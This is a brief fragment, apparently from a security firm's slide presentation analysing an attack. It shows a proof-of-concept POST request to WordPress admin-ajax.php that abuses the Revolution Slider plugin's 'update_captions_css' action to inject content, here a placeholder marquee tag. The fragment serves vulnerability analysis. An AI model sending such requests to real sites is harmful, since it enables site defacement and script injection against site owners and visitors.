 FFRI,Inc.
Attack analysis
• This PoC send POST request to “admin-ajax.php” like this.
6
$post = array?>
(
"action" => "revslider_ajax_action",
"client_action" => "update_captions_css",
"data" => "<marquee>Malicious Code Here</marquee>"
);
 